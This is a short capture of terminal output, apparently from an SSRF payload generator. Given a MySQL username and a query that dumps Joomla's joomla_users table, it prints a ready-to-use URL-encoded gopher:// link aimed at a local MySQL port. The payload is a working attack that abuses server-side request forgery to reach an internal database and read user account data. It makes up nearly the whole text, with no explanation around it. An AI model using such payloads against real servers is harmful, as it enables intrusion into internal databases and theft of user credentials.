 Give MySQL username: goblin
Give query to execute: use joomla;select * from joomla_users
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c
%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6
e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%26%
00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%01%00%00%00
%01